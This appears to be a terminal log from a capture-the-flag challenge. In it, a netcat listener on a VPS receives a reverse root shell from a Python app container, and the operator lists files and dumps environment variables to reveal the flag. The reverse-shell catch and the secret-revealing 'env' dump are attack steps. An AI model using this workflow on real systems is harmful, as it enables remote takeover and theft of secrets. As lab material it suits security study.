 root@racknerd-2372a6c: ~
root@racknerd-2372a6c:~# nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on 118.195.175.220 45104
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@79c884e0f27e43f6:/app# ls
ls
1.html
app.py
root@79c884e0f27e43f6:/app# env
env
HOSTNAME=79c884e0f27e43f6
PYTHON_VERSION=3.8.18
PWD=/app
PYTHON_SETUPTOOLS_VERSION=57.5.0
HOME=/root
LANG=C.UTF-8
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
FLAG=NSSCTF{95b0bef4-1b43-41e5-bf13-07aba640a69d}
SHLVL=2
PYTHON_PIP_VERSION=23.0.1
PYTHON_GET_PIP_SHA256=45a2bb8bf2bb5eff16fdd00faef6f29731831c7c59bd9fc2bf1f3bed511ff1fe
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/9af82b715db434abb94a0a6f3569f43e72157346/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/env
root@79c884e0f27e43f6:/app#